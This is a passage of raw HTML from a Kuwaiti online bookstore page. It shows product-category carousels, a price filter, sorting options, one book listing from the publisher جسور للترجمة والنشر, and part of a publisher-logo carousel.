			<h3 class="wd-entities-title">
				أحدث الإصدارات العربية <mark class="count">(422)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-link wd-fill" aria-label="Product category %d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="7">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦التاريخ و العلوم⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-600x600.png" alt="التاريخ و العلوم" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				التاريخ و العلوم <mark class="count">(1067)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product last" data-loop="8">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦الزمن الجميل⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-600x600.png" alt="الزمن الجميل" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				الزمن الجميل <mark class="count">(202)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product first" data-loop="9">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦الكتب العربية⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-600x600.png" alt="الكتب العربية" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				الكتب العربية <mark class="count">(4744)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="10">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/english-books/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦English Books⁩" href="https://online.thatalsalasil.com.kw/product-category/english-books/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-600x600.png" alt="English Books" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				English Books <mark class="count">(2544)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/english-books/" class="category-link wd-fill" aria-label="Product category english-books"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="11">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/sports/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦Sports⁩" href="https://online.thatalsalasil.com.kw/product-category/sports/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-600x600.png" alt="Sports" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports.png 1000w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Sports <mark class="count">(1)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/sports/" class="category-link wd-fill" aria-label="Product category sports"></a>
		</a>	</div>
</div>
									</div>
															</div>
						</div>

															<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
													</div>

														</div>
											</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-20bf0ad e-flex e-con-boxed e-con e-parent" data-id="20bf0ad" data-element_type="container">
					<div class="e-con-inner">
					<link rel="stylesheet" id="wd-int-elem-opt-off-canvas-column-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-opt-off-canvas-column.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="elementor-element elementor-element-29022e9 wd-col-offcanvas-md-sm wd-col-offcanvas-sm e-con-full e-flex wd-alignment-left e-con e-child" data-id="29022e9" data-element_type="container">
				<div class="elementor-element elementor-element-73b0df1 elementor-widget elementor-widget-wd_sidebar" data-id="73b0df1" data-element_type="widget" data-widget_type="wd_sidebar.default">
				<div class="elementor-widget-container">
					<div id="block-21" class="wd-widget widget filter-widget wd-col widget_block"><p>[wcpf_filters id="11014"]</p>
</div><div id="woocommerce_price_filter-7" class="wd-widget widget filter-widget wd-col woocommerce widget_price_filter"><h4 class="widget-title">تصفيه حسب السعر</h4>
<form method="get" action="https://online.thatalsalasil.com.kw/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">أدنى سعر</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="أدنى سعر" />
			<label class="screen-reader-text" for="max_price">أعلى سعر</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="أعلى سعر" />
						<button type="submit" class="button">تصفية</button>
			<div class="price_label" style="display:none;">
				السعر: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e35ee3 e-con-full wd-col-content-md-sm wd-col-content-sm e-flex e-con e-child" data-id="6e35ee3" data-element_type="container">
		<div class="wd-negative-gap elementor-element elementor-element-ffd647a e-flex e-con-boxed e-con e-child" data-id="ffd647a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7e0e964 e-con-full e-flex e-con e-child" data-id="7e0e964" data-element_type="container">
				<div class="elementor-element elementor-element-fc288f9 text-right elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile wd-woo-page-title elementor-widget elementor-widget-wd_shop_archive_woocommerce_title" data-id="fc288f9" data-element_type="widget" data-widget_type="wd_shop_archive_woocommerce_title.default">
				<div class="elementor-widget-container">
							<h1 class="entry-title title">
			جسور للترجمة والنشر		</h1>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-db664df e-con-full e-flex e-con e-child" data-id="db664df" data-element_type="container">
				<div class="elementor-element elementor-element-23042f1 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wd_builder_off_canvas_column_btn" data-id="23042f1" data-element_type="widget" data-widget_type="wd_builder_off_canvas_column_btn.default">
				<div class="elementor-widget-container">
					
		<div class="wd-off-canvas-btn wd-action-btn wd-style-text wd-burger-icon">
			<a href="#" rel="nofollow">
								عرض الفلتر			</a>
		</div>

								</div>
				</div>
				<div class="elementor-element elementor-element-9a429a8 elementor-hidden-tablet elementor-hidden-mobile wd-shop-prod-per-page elementor-widget elementor-widget-wd_shop_archive_per_page" data-id="9a429a8" data-element_type="widget" data-widget_type="wd_shop_archive_per_page.default">
				<div class="elementor-widget-container">
					
		<div class="wd-products-per-page">
			<span class="per-page-title">
				عرض			</span>

											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0904b9 elementor-hidden-tablet elementor-hidden-mobile wd-shop-view elementor-widget elementor-widget-wd_shop_archive_view" data-id="a0904b9" data-element_type="widget" data-widget_type="wd_shop_archive_view.default">
				<div class="elementor-widget-container">
							<div class="wd-products-shop-view products-view-grid_list">
							
				<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/?shop_view=list" class="shop-view per-row-list" aria-label="عرض القائمة"></a>
			
												
										<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="عرض الشبكة 3"></a>
									
										<a rel="nofollow noopener" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="عرض الشبكة 4"></a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0605206 wd-shop-ordering elementor-widget elementor-widget-wd_shop_archive_orderby" data-id="0605206" data-element_type="widget" data-widget_type="wd_shop_archive_orderby.default">
				<div class="elementor-widget-container">
					<form class="woocommerce-ordering wd-style-default wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="نظام المتجر">
							<option value="popularity" >ترتيب حسب الشهرة</option>
							<option value="date"  selected='selected'>ترتيب حسب الأحدث</option>
							<option value="price" >ترتيب حسب: الأدنى سعراً للأعلى</option>
							<option value="price-desc" >ترتيب حسب: الأعلى سعراً للأدنى</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
				</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-8848961 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="8848961" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec6c95b wd-shop-product wd-products-element elementor-widget elementor-widget-wd_archive_products" data-id="ec6c95b" data-element_type="widget" data-widget_type="wd_archive_products.default">
				<div class="elementor-widget-container">
							<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
            
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-pagination title-line-two wd-stretch-cont-lg wd-products-with-bg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

                            
                    
                    <div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-44184 status-publish instock product_cat-4386 product_cat-1761 product_cat-1791 product_cat-1793 product_cat-1795 product_cat-1833 product_cat-4413 product_cat-1792 product_cat-1711 product_cat-1912 product_cat-1914 product_cat-1842 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="44184">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%81/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="أسئلة العنف" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/9786144310991-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/9786144310991-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/9786144310991-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/9786144310991-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/9786144310991-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/9786144310991-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/9786144310991.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%81/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="44184"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="44184" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%81/">أسئلة العنف</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=44184" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44184" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="44184" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;أسئلة العنف&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;أسئلة العنف&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_44184" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

				
			</div>
	</div>
</div>

                            

            </div>

            
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-a19f50d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="a19f50d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb0ed11 elementor-widget elementor-widget-wd_products_brands" data-id="eb0ed11" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_2880 wd-hover-default wd-style-default wd-layout-carousel wd-carousel-container" id="brands_2880">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:3;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Abrams" href="https://online.thatalsalasil.com.kw/publishers/abrams/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Alligator Books Ltd" href="https://online.thatalsalasil.com.kw/publishers/alligator-books-ltd/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Alligator-Books-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Alma Books" href="https://online.thatalsalasil.com.kw/publishers/alma-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Alma Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Alma-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Amulet Books" href="https://online.thatalsalasil.com.kw/publishers/amulet-books/" class="wd-fill"></a>
									
